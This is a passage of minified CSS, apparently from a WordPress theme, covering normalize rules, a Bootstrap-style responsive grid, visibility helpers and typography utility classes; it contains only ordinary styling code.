th,textarea{border-color:#cdcdcd}.border-color{border-color:#cdcdcd!important}.border-top-color{border-top-color:#cdcdcd!important}.border-bottom-color{border-bottom-color:#cdcdcd!important}.border-left-color{border-left-color:#cdcdcd!important}.border-right-color{border-right-color:#cdcdcd!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.2em}img{border:0}svg:not(:root){overflow:hidden}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0;padding:15px}legend{border:0;padding:0 10px}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}::-webkit-input-placeholder{opacity:1;color:inherit}:-moz-placeholder{opacity:1;color:inherit}::-moz-placeholder{opacity:1;color:inherit}:-ms-input-placeholder{opacity:1;color:inherit}@media print{*,:after,:before{background:0 0!important;color:#000!important;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:transparent}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;border-radius:0}select{line-height:normal;border-radius:0;-webkit-appearance:none;-moz-appearance:none;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");-webkit-background-size:9px 6px;background-size:9px 6px;background-position:right -1rem center;-webkit-background-origin:content-box;background-origin:content-box;background-repeat:no-repeat;max-width:100%}@media screen and (min-width:0\0){select{background-image:url("[data-uri]")}}select:disabled{background-color:#e6e6e6;cursor:not-allowed}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}a{text-decoration:none}a:focus,a:hover{text-decoration:none}a:focus{outline:0}figure{margin:0}img{vertical-align:middle;max-width:100%;height:auto}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}p{margin:0 0 15px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-underline{text-decoration:underline}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #cdcdcd}address{margin-bottom:20px;font-style:normal}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}p:empty{display:none}#wp-admin-bar-la_bar span.ab-icon:before{content:"\f108";top:2px}@media screen and (max-width:782px){#wp-admin-bar-la_bar span.ab-icon:before{top:4px}}@media (max-width:1199px){.md-text-left{text-align:left}.md-text-right{text-align:right}.md-text-center{text-align:center}.md-text-justify{text-align:justify}}@media (max-width:991px){.sm-text-left{text-align:left!important}.sm-text-right{text-align:right!important}.sm-text-center{text-align:center!important}.sm-text-justify{text-align:justify!important}}@media (max-width:767px){.xs-text-left{text-align:left!important}.xs-text-right{text-align:right!important}.xs-text-center{text-align:center!important}.xs-text-justify{text-align:justify!important}}.container{max-width:100%;margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container::after,.container::before{content:' ';display:table;flex-basis:0;order:1}.container::after{clear:both}@media (min-width:1200px){.container{width:1200px;padding-left:15px;padding-right:15px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.container-fluid::after,.container-fluid::before{content:' ';display:table;flex-basis:0;order:1}.container-fluid::after{clear:both}.row{margin-left:-15px;margin-right:-15px}.row::after,.row::before{content:' ';display:table;flex-basis:0;order:1}.row::after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-1{width:8.33333%}.col-xs-2{width:16.66667%}.col-xs-3{width:25%}.col-xs-4{width:33.33333%}.col-xs-5{width:41.66667%}.col-xs-6{width:50%}.col-xs-7{width:58.33333%}.col-xs-8{width:66.66667%}.col-xs-9{width:75%}.col-xs-10{width:83.33333%}.col-xs-11{width:91.66667%}.col-xs-12{width:100%}.col-xs-pull-0{right:auto}.col-xs-pull-1{right:8.33333%}.col-xs-pull-2{right:16.66667%}.col-xs-pull-3{right:25%}.col-xs-pull-4{right:33.33333%}.col-xs-pull-5{right:41.66667%}.col-xs-pull-6{right:50%}.col-xs-pull-7{right:58.33333%}.col-xs-pull-8{right:66.66667%}.col-xs-pull-9{right:75%}.col-xs-pull-10{right:83.33333%}.col-xs-pull-11{right:91.66667%}.col-xs-pull-12{right:100%}.col-xs-push-0{left:auto}.col-xs-push-1{left:8.33333%}.col-xs-push-2{left:16.66667%}.col-xs-push-3{left:25%}.col-xs-push-4{left:33.33333%}.col-xs-push-5{left:41.66667%}.col-xs-push-6{left:50%}.col-xs-push-7{left:58.33333%}.col-xs-push-8{left:66.66667%}.col-xs-push-9{left:75%}.col-xs-push-10{left:83.33333%}.col-xs-push-11{left:91.66667%}.col-xs-push-12{left:100%}.col-xs-offset-0{margin-left:0}.col-xs-offset-1{margin-left:8.33333%}.col-xs-offset-2{margin-left:16.66667%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-4{margin-left:33.33333%}.col-xs-offset-5{margin-left:41.66667%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-7{margin-left:58.33333%}.col-xs-offset-8{margin-left:66.66667%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-10{margin-left:83.33333%}.col-xs-offset-11{margin-left:91.66667%}.col-xs-offset-12{margin-left:100%}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-1{width:8.33333%}.col-sm-2{width:16.66667%}.col-sm-3{width:25%}.col-sm-4{width:33.33333%}.col-sm-5{width:41.66667%}.col-sm-6{width:50%}.col-sm-7{width:58.33333%}.col-sm-8{width:66.66667%}.col-sm-9{width:75%}.col-sm-10{width:83.33333%}.col-sm-11{width:91.66667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.33333%}.col-sm-pull-2{right:16.66667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333%}.col-sm-pull-5{right:41.66667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.33333%}.col-sm-pull-8{right:66.66667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333%}.col-sm-pull-11{right:91.66667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.33333%}.col-sm-push-2{left:16.66667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333%}.col-sm-push-5{left:41.66667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.33333%}.col-sm-push-8{left:66.66667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333%}.col-sm-push-11{left:91.66667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.33333%}.col-sm-offset-2{margin-left:16.66667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333%}.col-sm-offset-5{margin-left:41.66667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.33333%}.col-sm-offset-8{margin-left:66.66667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333%}.col-sm-offset-11{margin-left:91.66667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.33333%}.col-md-2{width:16.66667%}.col-md-3{width:25%}.col-md-4{width:33.33333%}.col-md-5{width:41.66667%}.col-md-6{width:50%}.col-md-7{width:58.33333%}.col-md-8{width:66.66667%}.col-md-9{width:75%}.col-md-10{width:83.33333%}.col-md-11{width:91.66667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.33333%}.col-md-pull-2{right:16.66667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333%}.col-md-pull-5{right:41.66667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.33333%}.col-md-pull-8{right:66.66667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333%}.col-md-pull-11{right:91.66667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.33333%}.col-md-push-2{left:16.66667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333%}.col-md-push-5{left:41.66667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.33333%}.col-md-push-8{left:66.66667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333%}.col-md-push-11{left:91.66667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.33333%}.col-md-offset-2{margin-left:16.66667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333%}.col-md-offset-5{margin-left:41.66667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.33333%}.col-md-offset-8{margin-left:66.66667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333%}.col-md-offset-11{margin-left:91.66667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.33333%}.col-lg-2{width:16.66667%}.col-lg-3{width:25%}.col-lg-4{width:33.33333%}.col-lg-5{width:41.66667%}.col-lg-6{width:50%}.col-lg-7{width:58.33333%}.col-lg-8{width:66.66667%}.col-lg-9{width:75%}.col-lg-10{width:83.33333%}.col-lg-11{width:91.66667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.33333%}.col-lg-pull-2{right:16.66667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333%}.col-lg-pull-5{right:41.66667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.33333%}.col-lg-pull-8{right:66.66667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333%}.col-lg-pull-11{right:91.66667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.33333%}.col-lg-push-2{left:16.66667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333%}.col-lg-push-5{left:41.66667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.33333%}.col-lg-push-8{left:66.66667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333%}.col-lg-push-11{left:91.66667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.33333%}.col-lg-offset-2{margin-left:16.66667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333%}.col-lg-offset-5{margin-left:41.66667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.33333%}.col-lg-offset-8{margin-left:66.66667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333%}.col-lg-offset-11{margin-left:91.66667%}.col-lg-offset-12{margin-left:100%}}.grid-items:not(.slick-slider){display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-align-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.grid-items .grid-item{display:inline-block;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto;padding-left:15px;padding-right:15px;width:100%}.grid-items.grid-space-default{margin-left:-15px;margin-right:-15px}.block-grid-1 .grid-item{width:100%}.block-grid-2 .grid-item{width:50%}.block-grid-3 .grid-item{width:33.33333%}.block-grid-4 .grid-item{width:25%}.block-grid-5 .grid-item{width:20%}.block-grid-6 .grid-item{width:16.66667%}.block-grid-7 .grid-item{width:14.28571%}.block-grid-8 .grid-item{width:12.5%}.block-grid-9 .grid-item{width:11.11111%}.block-grid-10 .grid-item{width:10%}@media (min-width:576px){.sm-block-grid-1 .grid-item{width:100%}.sm-block-grid-2 .grid-item{width:50%}.sm-block-grid-3 .grid-item{width:33.33333%}.sm-block-grid-4 .grid-item{width:25%}.sm-block-grid-5 .grid-item{width:20%}.sm-block-grid-6 .grid-item{width:16.66667%}.sm-block-grid-7 .grid-item{width:14.28571%}.sm-block-grid-8 .grid-item{width:12.5%}.sm-block-grid-9 .grid-item{width:11.11111%}.sm-block-grid-10 .grid-item{width:10%}}@media (min-width:768px){.md-block-grid-1 .grid-item{width:100%}.md-block-grid-2 .grid-item{width:50%}.md-block-grid-3 .grid-item{width:33.33333%}.md-block-grid-4 .grid-item{width:25%}.md-block-grid-5 .grid-item{width:20%}.md-block-grid-6 .grid-item{width:16.66667%}.md-block-grid-7 .grid-item{width:14.28571%}.md-block-grid-8 .grid-item{width:12.5%}.md-block-grid-9 .grid-item{width:11.11111%}.md-block-grid-10 .grid-item{width:10%}}@media (min-width:992px){.lg-block-grid-1 .grid-item{width:100%}.lg-block-grid-2 .grid-item{width:50%}.lg-block-grid-3 .grid-item{width:33.33333%}.lg-block-grid-4 .grid-item{width:25%}.lg-block-grid-5 .grid-item{width:20%}.lg-block-grid-6 .grid-item{width:16.66667%}.lg-block-grid-7 .grid-item{width:14.28571%}.lg-block-grid-8 .grid-item{width:12.5%}.lg-block-grid-9 .grid-item{width:11.11111%}.lg-block-grid-10 .grid-item{width:10%}}@media (min-width:1200px){.xl-block-grid-1 .grid-item{width:100%}.xl-block-grid-2 .grid-item{width:50%}.xl-block-grid-3 .grid-item{width:33.33333%}.xl-block-grid-4 .grid-item{width:25%}.xl-block-grid-5 .grid-item{width:20%}.xl-block-grid-6 .grid-item{width:16.66667%}.xl-block-grid-7 .grid-item{width:14.28571%}.xl-block-grid-8 .grid-item{width:12.5%}.xl-block-grid-9 .grid-item{width:11.11111%}.xl-block-grid-10 .grid-item{width:10%}}@media (min-width:1825px){.xxl-block-grid-1 .grid-item{width:100%}.xxl-block-grid-2 .grid-item{width:50%}.xxl-block-grid-3 .grid-item{width:33.33333%}.xxl-block-grid-4 .grid-item{width:25%}.xxl-block-grid-5 .grid-item{width:20%}.xxl-block-grid-6 .grid-item{width:16.66667%}.xxl-block-grid-7 .grid-item{width:14.28571%}.xxl-block-grid-8 .grid-item{width:12.5%}.xxl-block-grid-9 .grid-item{width:11.11111%}.xxl-block-grid-10 .grid-item{width:10%}}.grid-space-0{margin-left:0;margin-right:0}.grid-space-0 .grid-item{padding:0}@media (min-width:992px){.grid-space-5{margin-left:-2.5px;margin-right:-2.5px}}.grid-space-5 .grid-item{padding:2.5px}@media (min-width:992px){.grid-space-10{margin-left:-5px;margin-right:-5px}}.grid-space-10 .grid-item{padding:5px}@media (min-width:992px){.grid-space-15{margin-left:-7.5px;margin-right:-7.5px}}.grid-space-15 .grid-item{padding:7.5px}@media (min-width:992px){.grid-space-20{margin-left:-10px;margin-right:-10px}}.grid-space-20 .grid-item{padding:10px}@media (min-width:992px){.grid-space-25{margin-left:-12.5px;margin-right:-12.5px}}.grid-space-25 .grid-item{padding:12.5px}@media (min-width:992px){.grid-space-30{margin-left:-15px;margin-right:-15px}}.grid-space-30 .grid-item{padding:15px}@media (min-width:992px){.grid-space-35{margin-left:-17.5px;margin-right:-17.5px}}.grid-space-35 .grid-item{padding:17.5px}@media (min-width:992px){.grid-space-40{margin-left:-20px;margin-right:-20px}}.grid-space-40 .grid-item{padding:20px}@media (min-width:992px){.grid-space-45{margin-left:-22.5px;margin-right:-22.5px}}.grid-space-45 .grid-item{padding:22.5px}@media (min-width:992px){.grid-space-50{margin-left:-25px;margin-right:-25px}}.grid-space-50 .grid-item{padding:25px}@media (min-width:992px){.grid-space-55{margin-left:-27.5px;margin-right:-27.5px}}.grid-space-55 .grid-item{padding:27.5px}@media (min-width:992px){.grid-space-60{margin-left:-30px;margin-right:-30px}}.grid-space-60 .grid-item{padding:30px}@media (min-width:992px){.grid-space-65{margin-left:-32.5px;margin-right:-32.5px}}.grid-space-65 .grid-item{padding:32.5px}@media (min-width:992px){.grid-space-70{margin-left:-35px;margin-right:-35px}}.grid-space-70 .grid-item{padding:35px}@media (min-width:992px){.grid-space-75{margin-left:-37.5px;margin-right:-37.5px}}.grid-space-75 .grid-item{padding:37.5px}@media (min-width:992px){.grid-space-80{margin-left:-40px;margin-right:-40px}}.grid-space-80 .grid-item{padding:40px}@keyframes in-bottom50{from{transform:translate(0,30px)}to{transform:translate(0,0)}}@-webkit-keyframes in-bottom50{from{-webkit-transform:translate(0,30px)}to{-webkit-transform:translate(0,0)}}.loop__item__meta:empty{display:none}.loop__item__inner,.loop__item__inner2{display:block;height:100%}.loop__item__inner,.loop__item__thumbnail{position:relative;overflow:hidden}.loop__item__thumbnail--linkoverlay{display:block;position:absolute;top:0;right:0;left:0;bottom:0;z-index:2;transition:all .4s .1s}.loop__item__thumbnail--bkg{background-repeat:no-repeat;background-position:50% 50%;background-size:cover;background-clip:border-box;background-color:rgba(201,201,202,.14)}.loop__item__thumbnail--bkg>img{width:100%;display:block;visibility:hidden;height:auto}.loop__item__termlink{margin-bottom:10px}.loop__item__termlink a:not(:last-child):after{content:", "}.loop__item__title .entry-title{margin:0 0 20px}.loop__item__meta{margin-bottom:5px}.loop__item__meta .byline .screen-reader-text{position:static!important}.loop__item__meta .byline:not(:first-child):before{content:"-";padding-right:5px}.loop__item__meta i{display:none}.loop__item__desc{line-height:2.1428571429;margin-bottom:20px}.gitem-zone-height-mode-original{padding-bottom:0!important}.gitem-hide-img img{display:none!important}.gitem-zone-height-mode-auto:before{content:"";display:block;padding-top:100%}.gitem-zone-height-mode-auto img{display:none!important}.gitem-zone-height-mode-auto.gitem-zone-height-mode-auto-4-3:before{padding-top:75%}.gitem-zone-height-mode-auto.gitem-zone-height-mode-auto-3-4:before{padding-top:133.33333333%}.gitem-zone-height-mode-auto.gitem-zone-height-mode-auto-16-9:before{padding-top:56.25%}.gitem-zone-height-mode-auto.gitem-zone-height-mode-auto-9-16:before{padding-top:177.77777778%}.portfolios-loop:not(.masonry__column-type-custom) .gitem-zone-height-mode-auto{padding-bottom:0!important}.portfolios-loop.masonry__column-type-custom .loop__item__thumbnail--bkg{padding-bottom:0!important}@media (min-width:1024px){.portfolios-loop.masonry__column-type-custom .loop__item__thumbnail--bkg{height:100%}.portfolios-loop.masonry__column-type-custom .loop__item__thumbnail--bkg:before{padding-top:0}}.videos-loop:not(.masonry__column-type-custom) .gitem-zone-height-mode-auto{padding-bottom:0!important}.videos-loop.masonry__column-type-custom .loop__item__thumbnail--bkg{padding-bottom:0!important}@media (min-width:1023px){.videos-loop.masonry__column-type-custom .loop__item__thumbnail--bkg{height:100%}.videos-loop.masonry__column-type-custom .loop__item__thumbnail--bkg:before{padding-top:0}}.loop__item__thumbnail--bkg.gitem-zone-height-mode-custom img{display:none}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}.visible-block{display:block!important}.visible-inline-block{display:inline-block!important}.visible-inline{display:inline!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.font-weight-100{font-weight:100!important}.font-weight-200{font-weight:200!important}.font-weight-300{font-weight:300!important}.font-weight-400{font-weight:400!important}.font-weight-500{font-weight:500!important}.font-weight-600{font-weight:600!important}.font-weight-700{font-weight:700!important}.font-weight-800{font-weight:800!important}.font-weight-900{font-weight:900!important}.font-style-normal{font-style:normal!important}.font-style-italic{font-style:italic!important}.font-style-oblique{font-style:oblique!important}.la-max-width-500{max-width:500px}.la-max-width-290{max-width:290px}.la-max-width-200{max-width:200px}.la-media-wrapper embed,.la-media-wrapper iframe,.la-media-wrapper object,.la-media-wrapper video{max-width:100%}.la-media-wrapper.la-media-aspect-origin embed,.la-media-wrapper.la-media-aspect-origin iframe,.la-media-wrapper.la-media-aspect-origin object,.la-media-wrapper.la-media-aspect-origin video{height:auto}.la-media-wrapper.la-media-aspect-169,.la-media-wrapper.la-media-aspect-235,.la-media-wrapper.la-media-aspect-43{position:relative;height:0;padding-top:56.25%;overflow:hidden}.la-media-wrapper.la-media-aspect-169 embed,.la-media-wrapper.la-media-aspect-169 iframe,.la-media-wrapper.la-media-aspect-169 object,.la-media-wrapper.la-media-aspect-169 video,.la-media-wrapper.la-media-aspect-235 embed,.la-media-wrapper.la-media-aspect-235 iframe,.la-media-wrapper.la-media-aspect-235 object,.la-media-wrapper.la-media-aspect-235 video,.la-media-wrapper.la-media-aspect-43 embed,.la-media-wrapper.la-media-aspect-43 iframe,.la-media-wrapper.la-media-aspect-43 object,.la-media-wrapper.la-media-aspect-43 video{position:absolute;top:0;left:0;margin:0;width:100%;height:100%}.la-media-wrapper.la-media-aspect-235{padding-top:42.55319149%}.la-media-wrapper.la-media-aspect-43{padding-top:75%}.flex-video{position:relative;height:0;padding-bottom:75%;margin-bottom:1rem;overflow:hidden}.flex-video embed,.flex-video iframe,.flex-video object,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.flex-video.widescreen{padding-bottom:56.25%}.single-post-content .flex-video{margin-bottom:30px}.letter-spacing--1{letter-spacing:-1px}.letter-spacing--2{letter-spacing:-2px}.letter-spacing--3{letter-spacing:-3px}.letter-spacing--4{letter-spacing:-4px}.letter-spacing--5{letter-spacing:-5px}.letter-spacing-1{letter-spacing:1px}.letter-spacing-2{letter-spacing:2px}.letter-spacing-3{letter-spacing:3px}.letter-spacing-4{letter-spacing:4px}.letter-spacing-5{letter-spacing:5px}.letter-spacing-6{letter-spacing:6px}.letter-spacing-7{letter-spacing:7px}.letter-spacing-8{letter-spacing:8px}.letter-spacing-9{letter-spacing:9px}.letter-spacing-10{letter-spacing:10px}.letter-spacing-11{letter-spacing:11px}.letter-spacing-12{letter-spacing:12px}.letter-spacing-13{letter-spacing:13px}.letter-spacing-14{letter-spacing:14px}.letter-spacing-15{letter-spacing:10px}.font-size-10{font-size:10px}.font-size-11{font-size:11px}.font-size-12{font-size:12px}.font-size-13{font-size:13px}.font-size-14{font-size:14px}.font-size-16{font-size:16px}.font-size-18{font-size:18px}.font-size-20{f